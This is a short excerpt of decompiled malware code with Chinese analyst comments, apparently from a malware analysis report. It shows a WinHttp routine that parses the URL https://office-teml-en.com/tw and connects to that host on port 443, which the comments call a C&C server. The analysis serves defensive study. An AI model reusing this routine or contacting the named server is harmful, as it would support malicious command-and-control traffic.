 WinHttpSetTimeouts((HINTERNET)*v3, v3[0x5E], v3[95], v3[96], v3[97]);// 设置网络连接超时时间参数全为：57E40
memset(Dst, 0, 0x208u);
memset(&v123, 0, 0xA28u); // 初始化三块内存
memset(&UrlComponents, 0, 0x3Cu);
UrlComponents.dwStructSize = 0x3C;
UrlComponents.lpszHostName = (LPSTR)Dst;
v12 = v3[7] < 8u;
UrlComponents.dwHostNameLength = 0x104;
UrlComponents.lpszUrlPath = &v123; // 设置URL初始参数
UrlComponents.dwUrlPathLength = 0x514;
UrlComponents.dwSchemeLength = 1;
if ( v12 )
v13 = (const WCHAR *)(v3 + 2);
else
v13 = (const WCHAR *)v3[2];
if ( !WinHttpCrackUrl(v13, v3[6], 0, &UrlComponents) )// 拆分URL组成成分：URL字符串：https://office-teml-en.com/tw
goto LABEL_177;
v14 = lengthOfStr_100010DB((__int16 *)Dst); // 获取主机名称长度：office-teml-en.com
copy_10004A8A((int)(v3 + 8), v15, Dst, v14); // 拷贝字符串
v16 = WinHttpConnect((HINTERNET)*v3, Dst, UrlComponents.nPort, 0);// 连接C&C服务器，网址为office-teml-en.com，端口为：443
hInternet = v16;